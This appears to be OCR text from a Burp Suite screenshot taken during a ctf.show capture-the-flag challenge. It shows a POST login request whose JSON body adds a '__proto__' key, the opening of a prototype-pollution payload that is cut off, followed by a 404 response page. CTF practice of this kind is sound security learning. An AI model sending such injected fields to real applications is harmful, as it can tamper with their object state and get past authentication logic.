 Request
Pretty Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 386252f8-2dd9-4b42-b89c-ded65efbaf7c.challenge.ctf.show
3 Content-Length: 182
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139",
"Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
10 Dnt: 1
11 Content-Type: application/json
12 Origin:
https://386252f8-2dd9-4b42-b89c-ded65efbaf7c.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://386252f8-2dd9-4b42-b89c-ded65efbaf7c.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"username":"a",
"password":"a",
23 "__proto__":{
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.20.1
3 Date: Sun, 17 Aug 2025 12:19:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Max-Age: 1728000
10 Content-Length: 15746
11
12 <html lang="zh-CN">
13
14 <head>
15 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
16 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0"
/>
17 <title>
ctf.show
</title>
18 <style>
19 #logo{
20 float:left;
21 max-width:10%;
22 height:auto;
Search
0 highlights